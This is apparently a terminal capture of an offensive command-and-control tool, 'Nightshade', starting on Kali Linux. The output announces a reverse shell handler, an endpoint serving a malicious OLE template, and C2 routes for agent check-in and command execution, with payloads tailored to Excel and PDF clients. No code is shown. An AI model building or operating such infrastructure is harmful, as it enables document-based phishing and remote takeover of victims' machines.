 ┌──(ek0ms㉿kali)-[~/project_nightshade]
└─$ python3 nightshade_staging.py
# Server starts on port 8080, reverse shell handler on port 4444
NIGHTSHADE STAGING SERVER
+ C2 COMMAND & CONTROL
by : ek0ms savi0r
[+] Reverse shell handler started on port 4444
[+] Reverse shell handler started on port 4444
[+] Staging server starting on 0.0.0.0:8080
[+] Endpoints:
- GET /template.ole (Serve malicious template)
- POST /c2/checkin (Agent check-in)
- POST /c2/result (Command results)
- POST /c2/command (Submit commands)
- GET /c2/sessions (List active sessions)
- GET /admin/stats (Server statistics)
[+] Detection: Now supports both Excel and PDF User-Agents
[+] OPSEC: Dynamic payload generation based on client type
[+] Ready for incoming reverse shell connections
* Serving Flask app 'nightshade_staging'
* Debug mode: off
WARNING: This is a development server. Do not use it in a product
* Running on all addresses (0.0.0.0)
* Running on http://127.0.0.1:8080
* Running on http://10.0.2.15:8080
Press CTRL+C to quit